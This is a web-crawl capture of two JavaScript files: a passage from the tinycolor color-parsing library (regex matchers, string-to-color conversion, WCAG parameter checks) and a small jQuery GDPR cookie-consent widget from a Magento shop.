    // <http://stackoverflow.com/questions/7422072/javascript-how-to-detect-number-as-a-decimal-including-1-0>
    function isOnePointZero(n) {
        return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1;
    }

    // Check to see if string passed in is a percentage
    function isPercentage(n) {
        return typeof n === "string" && n.indexOf("%") != -1;
    }

    // Force a hex value to have 2 characters
    function pad2(c) {
        return c.length == 1 ? "0" + c : "" + c;
    }

    // Replace a decimal with it's percentage value
    function convertToPercentage(n) {
        if (n <= 1) {
            n = n * 100 + "%";
        }
        return n;
    }

    // Converts a decimal to a hex value
    function convertDecimalToHex(d) {
        return Math.round(parseFloat(d) * 255).toString(16);
    }
    // Converts a hex value to a decimal
    function convertHexToDecimal(h) {
        return parseIntFromHex(h) / 255;
    }
    var matchers = function () {
        // <http://www.w3.org/TR/css3-values/#integers>
        var CSS_INTEGER = "[-\\+]?\\d+%?";

        // <http://www.w3.org/TR/css3-values/#number-value>
        var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";

        // Allow positive/negative integer/number.  Don't capture the either/or, just the entire outcome.
        var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";

        // Actual matching.
        // Parentheses and commas are optional, but not required.
        // Whitespace can take the place of commas or opening paren
        var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        return {
            CSS_UNIT: new RegExp(CSS_UNIT),
            rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
            rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
            hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
            hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
            hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
            hsva: new RegExp("hsva" + PERMISSIVE_MATCH4),
            hex3: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex6: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
            hex4: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex8: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
        };
    }();

    // `isValidCSSUnit`
    // Take in a single string / number and check to see if it looks like a CSS unit
    // (see `matchers` above for definition).
    function isValidCSSUnit(color) {
        return !!matchers.CSS_UNIT.exec(color);
    }

    // `stringInputToObject`
    // Permissive string parsing.  Take in a number of formats, and output an object
    // based on detected format.  Returns `{ r, g, b }` or `{ h, s, l }` or `{ h, s, v}`
    function stringInputToObject(color) {
        color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
        var named = false;
        if (names[color]) {
            color = names[color];
            named = true;
        } else if (color == "transparent") {
            return {
                r: 0,
                g: 0,
                b: 0,
                a: 0,
                format: "name"
            };
        }

        // Try to match string input using regular expressions.
        // Keep most of the number bounding out of this function - don't worry about [0,1] or [0,100] or [0,360]
        // Just return an object and let the conversion functions handle that.
        // This way the result will be the same whether the tinycolor is initialized with string or object.
        var match;
        if (match = matchers.rgb.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3]
            };
        }
        if (match = matchers.rgba.exec(color)) {
            return {
                r: match[1],
                g: match[2],
                b: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsl.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3]
            };
        }
        if (match = matchers.hsla.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                l: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hsv.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3]
            };
        }
        if (match = matchers.hsva.exec(color)) {
            return {
                h: match[1],
                s: match[2],
                v: match[3],
                a: match[4]
            };
        }
        if (match = matchers.hex8.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                a: convertHexToDecimal(match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex6.exec(color)) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
        }
        if (match = matchers.hex4.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                a: convertHexToDecimal(match[4] + "" + match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if (match = matchers.hex3.exec(color)) {
            return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
        }
        return false;
    }
    function validateWCAG2Parms(parms) {
        // return valid WCAG2 parms for isReadable.
        // If input parms are invalid, return {"level":"AA", "size":"small"}
        var level, size;
        parms = parms || {
            level: "AA",
            size: "small"
        };
        level = (parms.level || "AA").toUpperCase();
        size = (parms.size || "small").toLowerCase();
        if (level !== "AA" && level !== "AAA") {
            level = "AA";
        }
        if (size !== "small" && size !== "large") {
            size = "small";
        }
        return {
            level: level,
            size: size
        };
    }

    return tinycolor;

}));


--- FILE ---
content_type: application/javascript
request_url: https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/FME_GDPR/js/gdprcookie.js
body_size: 512
content:
/**
 * GDPR Module
 * @Copyright � FME fmeextensions.com. All rights reserved.
 * @autor Tahir Mehmood <tahir.mehmood@unitedsol.net>
 * @package FME GDPR
 * @license See COPYING.txt for license details.
 */

define([
    "jquery",
    "jquery/ui",
    "mage/cookies"
], function ($) {
    "use strict";
    $.widget('fme.gdpr', {
        _create: function () {
            if ($.mage.cookies.get(this.options.cookieName)) {
                this.element.hide();
            } else {
                this.element.show();
            }
            $(this.options.cookieAllowSelector).on('click', $.proxy(function () {
                var cookieExpires = new Date(new Date().getTime() + this.options.cookieLifetime * 1000);
                $.mage.cookies.set(this.options.cookieName, this.options.cookieValue, {expires: cookieExpires, path: this.options.cookiePath, domain: this.options.cookieDomain});
                this.element.hide();
            }, this));

            $(this.options.cookieMoreSelector).on('click', $.proxy(function () {
                window.open(this.options.cookieMore,'_blank');
            }, this));
        }
    });

    return $.fme.gdpr;
});
